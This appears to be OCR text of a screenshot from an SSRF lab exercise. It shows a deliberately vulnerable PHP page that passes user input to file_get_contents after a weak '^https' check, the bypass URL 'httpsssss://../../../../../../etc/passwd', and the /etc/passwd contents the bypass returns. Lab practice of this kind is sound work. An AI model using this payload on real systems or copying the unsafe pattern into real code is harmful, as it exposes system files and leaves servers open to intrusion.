 不安全 | 47. .72:8848/ssrf.php?url=httpsssss://../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... 应用列表 - LeanCl... Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
Warning: file_get_contents(): Unable to find the wrapper "httpsssss" - did you forget to enable it when you configured PHP? in /var/www/html/ssrf.php on line
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:6553